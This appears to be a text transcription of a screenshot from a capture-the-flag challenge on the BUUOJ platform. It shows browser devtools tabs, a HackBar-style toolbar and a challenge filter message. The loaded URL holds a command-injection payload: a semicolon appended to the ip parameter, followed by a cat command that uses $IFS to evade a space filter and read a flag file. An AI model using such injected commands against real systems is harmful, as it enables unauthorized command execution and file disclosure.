 /?ip= 1fxck your symbol!
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Ha
Encryption Encoding SQL XSS Other
Load URL http://55e09abb-c193-487b-9a4e-eabe987e3c66.node4.buuoj.cn:81/?ip=127.0.0.1;cat$IFS$9fla*.php
Split URL